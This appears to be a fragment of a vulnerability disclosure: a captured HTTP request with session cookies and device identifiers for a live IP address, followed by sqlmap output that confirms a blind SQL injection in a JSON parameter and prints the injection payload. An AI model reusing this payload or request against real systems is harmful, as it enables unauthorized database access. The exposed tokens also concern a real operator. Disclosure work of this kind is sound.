 GET http://124.202.198.158:6868/settings/system/get_group_list_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A
%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22
%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_group_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22
%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:49:35] [INFO] testing URL 'http://124.202.198.158:6868/settings/system/get_group_list_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:49:35] [INFO] resuming back-end DBMS 'sqlite'
[07:49:35] [INFO] using '/root/.sqlmap/output/results-02032016_0749am.csv' as the CSV results file in multiple targets mod
e
[07:49:35] [INFO] testing connection to the target URL
[07:49:35] [INFO] heuristics detected web page charset 'utf-8'
ysqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 8042=8042 AND 'sqAs'='sqAs"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:49:36] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
www.wooyun.org